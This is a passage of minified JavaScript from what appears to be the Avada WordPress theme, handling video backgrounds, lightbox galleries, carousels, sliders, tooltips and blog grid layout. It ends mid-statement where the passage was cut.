var fusionEqualHeightVars={"content_break_point":"800"};!function(a){"use strict";a.fn.equalHeights=function(b,c){var d;a(this).parents().find(".fusion-portfolio-wrapper");return!Modernizr.mq("only screen and (min-width: "+fusionEqualHeightVars.content_break_point+"px)")&&!Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")||a("body").hasClass("tax-portfolio_category")?this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-content-centered").css("min-height","0"),a(this).find(".fusion-column-content-centered").css("height","auto")}):(d=b||0,this.each(function(){a(this).css("min-height","0"),a(this).css("height","auto"),a(this).find(".fusion-column-content-centered").css("min-height","0"),a(this).find(".fusion-column-content-centered").css("height","auto"),a(this).outerHeight()>d&&(d=a(this).outerHeight())}),c&&d>c&&(d=c),this.each(function(){var b=d;0===parseInt(b,10)&&a(this).attr("data-empty-column","true"),a(this).children(".fusion-column-content-centered").length&&(b=d-(a(this).outerHeight()-a(this).height())),a(this).css("min-height",b),a(this).find(".fusion-column-content-centered").css("min-height",b),cssua.ua.ie>8&&a(this).find(".fusion-column-content-centered").css("height",b)}))}}(jQuery);
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"1"};function _fbRowGetAllElementsWithAttribute(a){var b,c,d=[],e=document.getElementsByTagName("*");for(b=0,c=e.length;b<c;b++)e[b].getAttribute(a)&&!jQuery(e[b]).parents(".tfs-slider").length&&d.push(e[b]);return d}function _fbRowOnPlayerReady(a){var b,c,d=a.target,e=0,f=!0;d.playVideo(),d.isMute&&d.mute(),0!==jQuery("[data-youtube-video-id="+d.getVideoData().video_id+"]").data("loop")&&(b=d.getCurrentTime(),c=+new Date/1e3,d.loopInterval=setInterval(function(){void 0!==d.loopTimeout&&clearTimeout(d.loopTimeout),b===d.getCurrentTime()?e=b+(+new Date/1e3-c):(e=d.getCurrentTime(),c=+new Date/1e3),b=d.getCurrentTime(),e+(f?.45:.21)>=d.getDuration()&&(d.pauseVideo(),d.seekTo(0),d.playVideo(),f=!1)},150))}function _fbRowOnPlayerStateChange(a){a.data===YT.PlayerState.ENDED?(void 0!==a.target.loopTimeout&&clearTimeout(a.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+a.target.getVideoData().video_id+"]").data("loop")&&a.target.seekTo(0)):a.data===YT.PlayerState.PLAYING&&jQuery(a.target.getIframe()).parent().css("visibility","visible")}function resizeVideo(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q=a.parent();if(null===q.find("iframe").width())return void setTimeout(function(){resizeVideo(a)},500);b=a,b.css({width:"auto",height:"auto",left:"auto",top:"auto"}),b.css("position","absolute"),o=q.find("> div").data("display"),q.find("iframe").width(),q.find("iframe").height(),c=q.width(),d=q.height(),e=parseInt(q.css("padding-left"),10),f=parseInt(q.css("padding-right"),10),1<=jQuery(".width-100").length&&(0<f&&(c+=f),0<e>0&&(c+=e)),i="16:9",void 0!==a.attr("data-video-aspect-ratio")&&-1!==a.attr("data-video-aspect-ratio").indexOf(":")&&(i=a.attr("data-video-aspect-ratio").split(":"),i[0]=parseFloat(i[0]),i[1]=parseFloat(i[1])),h=d,g=i[0]/i[1]*d,i[0],i[1],i[1],i[0],"contain"===o?(q.css("paddingTop",q.parent("li").find(".slide-content-container").css("paddingTop")),h>=d&&(j=d,k=i[0]/i[1]*d),k>=c&&(k=c,j=i[1]/i[0]*c)):g>=c&&h>=d?(j=d,k=i[0]/i[1]*d):(k=c,j=c*i[1]/i[0]),1<=jQuery(".width-100").length&&(0<f&&(k+=f),0<e&&(k+=e),j=k*i[1]/i[0]),m=-(j-d)/2,n=-(k-c)/2,1>q.find(".fusion-video-cover").length&&(l=q.find("iframe").parent(),l.prepend('<div class="fusion-video-cover">&nbsp;</div>')),q.is(":visible")&&(q.find(".fusion-video-cover").css({"z-index":0,width:k,height:j,position:"absolute"}),p="iframe",q.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),q.find(p).parent().css({marginLeft:n,marginTop:m}),q.find(p).css({width:k,height:j,"z-index":-1}))}function onYouTubeIframeAPIReady(){var a,b,c,d,e,f=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");for(a=0;a<f.length;a++){for(b=f[a].getAttribute("data-youtube-video-id"),c="",d=0;d<f[a].childNodes.length;d++)if(/div/i.test(f[a].childNodes[d].tagName)){c=f[a].childNodes[d].getAttribute("id");break}""!==c&&(e=new YT.Player(c,{height:"auto",width:"auto",videoId:b,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}}),e.isMute=!1,"yes"===f[a].getAttribute("data-mute")&&(e.isMute=!0),"true"===f[a].getAttribute("data-youtube-video-id")&&e.setPlaybackQuality("hd720"),setTimeout(function(){jQuery("#"+c).css("visibility","visible")},500))}}var $youtubeBGVideos={};Number(fusionVideoBgVars.status_yt),jQuery(document).ready(function(a){function b(a){var b=document.getElementById(a).parentElement,c=$f(a);"yes"===jQuery(b).data("mute")&&c.api("setVolume","0"),"no"===jQuery(b).data("mute")&&c.api("setVolume","1"),c.addEvent("playProgress",function(a,c){jQuery(b).css("visibility","visible")})}var c,d;a("body").hasClass("vc_editor")||(a(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){a(this).prependTo(a(this).next().addClass("video")),a(this).css({opacity:Math.abs(parseFloat(a(this).attr("data-opacity"))/100)})}),c=a("[data-youtube-video-id], [data-vimeo-video-id]").parent(),c.css("overflow","hidden"),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},100)}),a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},1e3)}),a(window).resize(function(){a("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var b=a(this);setTimeout(function(){resizeVideo(b)},2)})}),Number(fusionVideoBgVars.status_vimeo)&&(d=a("[data-vimeo-video-id]"),0<d.length&&a.getScript("https://secure-a.vimeocdn.com/js/froogaloop2.min.js").done(function(a,c){var d,e,f=document.querySelectorAll("iframe"),g=f.length;for(e=0;e<g;e++)d=f[e],jQuery("html").hasClass("ua-ie-11")&&jQuery(d).parent().css("visibility","visible"),$f(d).addEvent("ready",b)})))}),jQuery(window).load(function(){jQuery("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)})});
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances=[]),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(a){"use strict";var b,c=[];void 0===a&&(a=jQuery("body")),a.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var a,b,d,e,f,g=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],h=0,i=jQuery(this).attr("href");for(void 0===i&&(i=""),a=0;a<g.length;a++)h+=String(i).toLowerCase().indexOf("."+g[a]);b=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,d=i.match(b),d&&(h=1),b=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,d=i.match(b),d&&(h=1),-13===parseInt(h,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(e=this.getAttribute("data-rel"),null!=e&&-1===jQuery.inArray(e,c)&&c.push(e),null!=(f=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(f=f.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",f)),-1===jQuery.inArray(f,c)&&c.push(f)))}),b=1,a.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var a=this.getAttribute("data-rel");null==a&&(a="iLightbox[tiled-gallery-"+b+"]",jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,c)&&c.push(a)}),b++}),jQuery.each(c,function(a,b){1===jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').length?window.$ilInstances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox(window.avadaLightBox.prepare_options(b,!1))):window.$ilInstances.push(jQuery('[data-rel="'+b+'"], [rel="'+b+'"]').iLightBox(window.avadaLightBox.prepare_options(b)))}),a.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var a=jQuery(this).attr("href");""!==a&&void 0!==a&&window.$ilInstances.push(jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")))}),a.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var a=jQuery(this).attr("href");""!==a&&void 0!==a&&window.$ilInstances.push(jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")))}),Boolean(Number(fusionLightboxVars.lightbox_post_images))&&a.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var a,b=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],c=0;for(a=0;a<b.length;a++)c+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+b[a]);-13===parseInt(c,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances.push(jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post"))))})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(a,b){"use strict";var c,d,e;return void 0===b&&(b=Boolean(Number(fusionLightboxVars.lightbox_gallery))),c={Fast:100,Slow:800,Normal:400},d={1:!1,0:!0},e={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:Boolean(Number(fusionLightboxVars.lightbox_title)),speed:c[fusionLightboxVars.lightbox_animation_speed]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:b,arrows:Boolean(Number(fusionLightboxVars.lightbox_arrows))},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:d[Number(fusionLightboxVars.lightbox_autoplay)]},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:Boolean(Number(fusionLightboxVars.lightbox_desc)),show:"",hide:""},isMobile:!0,callback:{onShow:function(a,b){var c=jQuery(a.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(c).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})},onAfterChange:function(a){var b=jQuery(a.currentElement).find('iframe[src*="youtube.com"]'),c=b.length?b.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(b).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),b.length&&-1!==c.indexOf("autoplay=1")&&b[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}}},Boolean(Number(fusionLightboxVars.lightbox_social))&&(e.social={buttons:{facebook:!0,twitter:!0,googleplus:!0,reddit:!0,digg:!0,delicious:!0}}),Boolean(Number(fusionLightboxVars.lightbox_deeplinking))&&(e.linkId=a),e},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(a,b){b.hasOwnProperty("refresh")&&b.refresh()})},void 0===window.$ilInstances&&(window.$ilInstances=[]),jQuery(document).ajaxComplete(function(){"use strict";window.avadaLightBox.refresh_lightbox()}),jQuery(window).load(function(){"use strict";window.avadaLightBox.initialize_lightbox()});
var fusionCarouselVars={"related_posts_speed":"2500","carousel_speed":"2500"};var generateCarousel=function(){jQuery().carouFredSel&&jQuery(".fusion-carousel").each(function(){var a=jQuery(this).attr("data-imagesize")?jQuery(this).data("imagesize"):"fixed",b=!jQuery(this).attr("data-metacontent")||"yes"!==jQuery(this).data("metacontent"),c=!(!jQuery(this).attr("data-autoplay")||"yes"!==jQuery(this).data("autoplay")),d=jQuery(this).parents(".related-posts").length?fusionCarouselVars.related_posts_speed:fusionCarouselVars.carousel_speed,e=jQuery(this).attr("data-scrollfx")?jQuery(this).data("scrollfx"):"scroll",f=jQuery(this).attr("data-scrollitems")?jQuery(this).data("scrollitems"):null,g=!(!jQuery(this).attr("data-touchscroll")||"yes"!==jQuery(this).data("touchscroll")),h=g?" fusion-carousel-swipe":"",i=jQuery(this).attr("data-columns")?jQuery(this).data("columns"):6,j=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin"),10):44,k=jQuery(this).attr("data-itemwidth")?parseInt(jQuery(this).data("itemwidth"),10)+j:180+j,l=jQuery(this).parent().hasClass("fusion-image-carousel")&&"fixed"===a?"115px":"variable";jQuery(this).find(".fusion-carousel-positioner").css("margin-left","-"+j+"px"),jQuery(this).find(".fusion-carousel-item").css("margin-left",j+"px"),jQuery(this).find(".fusion-nav-prev").css("margin-left",j+"px"),jQuery(this).find("ul").carouFredSel({circular:!0,infinite:!0,responsive:!0,centerVertically:b,height:l,width:"100%",auto:{play:c,timeoutDuration:parseInt(d,10)},items:{height:l,width:k,visible:{min:1,max:i}},scroll:{pauseOnHover:!0,items:f,fx:e},swipe:{onTouch:g,onMouse:g,options:{excludedElements:"button, input, select, textarea, a, .noSwipe"}},prev:jQuery(this).find(".fusion-nav-prev"),next:jQuery(this).find(".fusion-nav-next"),onCreate:function(){jQuery(this).find(".fusion-carousel-item-wrapper").css("visibility","inherit"),jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-nav").css("visibility","inherit"),jQuery(this).parents(".fusion-woo-featured-products-slider").length&&jQuery(this).parent().css("overflow",""),b&&jQuery(this).css("line-height",jQuery(this).parent().height()+"px"),jQuery(this).css("top","auto"),jQuery(this).parents(".fusion-carousel").find(".fusion-nav-next").each(function(){jQuery(this).css("left",jQuery(this).parents(".fusion-carousel").find(".fusion-carousel-wrapper").width()-jQuery(this).width())}),"fixed"===a&&jQuery(this).find(".fusion-placeholder-image").each(function(){jQuery(this).css("height",jQuery(this).parents(".fusion-carousel-item").siblings().first().find("img").height())}),jQuery(window).trigger("resize")},currentVisible:function(a){return a}},{wrapper:{classname:"fusion-carousel-wrapper"+h}})})};!function(a){"use strict";a.fn.fusion_recalculate_carousel=function(){a(this).not(".fusion-woo-featured-products-slider").each(function(){var b,c,d=a(this),e=a(this).data("imagesize");setTimeout(function(){d.find(".fusion-nav-next").each(function(){a(this).css("left",d.find(".fusion-carousel-wrapper").width()-a(this).width())}),"fixed"===e&&(b=d.find(".fusion-carousel-item").map(function(){return a(this).find("img").height()}).get(),c=Math.max.apply(null,b),d.find(".fusion-placeholder-image").each(function(){a(this).css("height",c)}),a(d).parents(".fusion-image-carousel").length>=1&&d.find(".fusion-image-wrapper").each(function(){a(this).css("height",c),a(this).css("width","100%"),a(this).find("> a").css("line-height",c-2+"px")}))},5)})}}(jQuery),jQuery(window).load(function(){generateCarousel()}),jQuery(document).ready(function(){jQuery(window).on("resize",function(){jQuery(".fusion-carousel").fusion_recalculate_carousel()})});
var fusionFlexSliderVars={"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};jQuery(window).load(function(){var a,b;jQuery().flexslider&&(Number(fusionFlexSliderVars.status_vimeo)&&jQuery(".flexslider").find("iframe").each(function(){var a=jQuery(this).attr("id"),b=jQuery(this).attr("src");a&&-1!==b.indexOf("vimeo")&&$f(a).addEvent("ready",function(a){var b=$f(a),c=jQuery("#"+a).parents("li");b.addEvent("play",function(){jQuery("#"+a).parents("li").parent().parent().flexslider("pause")}),b.addEvent("pause",function(){"yes"===jQuery(c).attr("data-loop")?jQuery("#"+a).parents("li").parent().parent().flexslider("pause"):jQuery("#"+a).parents("li").parent().parent().flexslider("play")})})}),a="false"!==fusionFlexSliderVars.page_smoothHeight,jQuery(".fusion-blog-layout-grid .flexslider").flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:Number(fusionFlexSliderVars.slideshow_speed),video:!0,smoothHeight:a,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading"),void 0!==a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),b="false"!==fusionFlexSliderVars.flex_smoothHeight,jQuery(".fusion-flexslider").not(".woocommerce .images #slider").flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!0,smoothHeight:b,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),void 0!==a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(".flexslider:not(.tfs-slider)").flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!0,smoothHeight:b,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),void 0!==a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(fusionFlexSliderVars.status_vimeo)&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(fusionFlexSliderVars.status_yt)&&!0===window.yt_vid_exists&&window.YTReady(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(fusionFlexSliderVars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),1<=jQuery(".flexslider-attachments").length&&(void 0!==jQuery(".flexslider-attachments").data("flexslider")&&jQuery(".flexslider-attachments").flexslider("destroy"),jQuery(".flexslider-attachments").flexslider({slideshow:Boolean(Number(fusionFlexSliderVars.slideshow_autoplay)),slideshowSpeed:fusionFlexSliderVars.slideshow_speed,video:!1,smoothHeight:!1,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(a){jQuery(a).find(".fusion-slider-loading").remove(),a.removeClass("fusion-flexslider-loading")}})))});
jQuery(window).load(function(){(cssua.ua.mobile||cssua.ua.tablet_pc)&&jQuery(".fusion-popover, .fusion-tooltip").each(function(){jQuery(this).attr("data-trigger","click"),jQuery(this).data("trigger","click")}),jQuery('[data-toggle~="popover"]').popover({container:"body"})});
jQuery(window).load(function(){jQuery('[data-toggle="tooltip"]').each(function(){var a;a=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:a})}),jQuery(".fusion-tooltip").hover(function(){var a=jQuery(this).attr("title");jQuery(this).attr("data-title",a),jQuery(this).attr("title","")}),jQuery(".fusion-tooltip").click(function(){var a=jQuery(this).attr("data-title");jQuery(this).attr("title",a),jQuery(this).blur()})}),jQuery(document).ready(function(){jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseenter(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"show"})}),jQuery(".tooltip-shortcode, .fusion-secondary-header .fusion-social-networks li, .fusion-author-social .fusion-social-networks li, .fusion-footer-copyright-area .fusion-social-networks li, .fusion-footer-widget-area .fusion-social-networks li, .sidebar .fusion-social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li").mouseleave(function(a){jQuery(this).find(".popup").hoverFlow(a.type,{opacity:"hide"})})});
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))})});
var fusionBlogVars={"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};jQuery.fn.fusionCalculateBlogEqualHeights=function(){var a=Math.round(1/(jQuery(this).children(":visible").first()[0].getBoundingClientRect().width/jQuery(this).width())),b=jQuery(this).find(".fusion-post-grid:visible").not(".invisible-after-ajax").length;jQuery(this).find(".invisible-after-ajax").hide().removeClass("invisible-after-ajax"),1<a&&1<b&&jQuery(this).find(".fusion-post-grid:visible").each(function(b){var c=parseInt(jQuery(this).css("top"),10),d=0;d=1==(b+1)%a?jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(b+a)+")").length?parseInt(jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(b+a)+")").css("top"),10)-c:parseInt(jQuery(this).parent().height(),10)-c:parseInt(jQuery(this).parent().find(".fusion-post-grid:visible:eq("+(b-1)+")").css("height"),10),jQuery(this).css("height",d+"px")})},jQuery(document).ready(function(){window.blogEqualHeightsResizeTimer,jQuery(window).on("resize",function(a,b){void 0!==b&&!0!==b||(jQuery(".fusion-blog-equal-heights").each(function(){jQuery(this).find(".fusion-post-grid").css("height","")}),jQuery(".fusion-blog-equal-heights").length&&(clearTimeout(window.blogEqualHeightsResizeTimer),window.blogEqualHeightsResizeTimer=setTimeout(function(){jQuery(".fusion-blog-equal-heights").isotope()},50)))})}),jQuery(window).load(function(){var a,b;jQuery().isotope&&jQuery(".fusion-blog-layout-grid").each(function(){var a=jQuery(this),b=".fusion-post-grid",c="packery";jQuery(this).hasClass("fusion-blog-layout-masonry")&&(b=".fusion-post-masonry"),jQuery(this).hasClass("fusion-blog-equal-heights")&&(c="fitRows"),a.isotope({layoutMode:c,itemSelector:b,isOriginLeft:!jQuery("body.rtl").length,resizable:!0,initLayout:!1}),a.on("layoutComplete",function(a,b){var 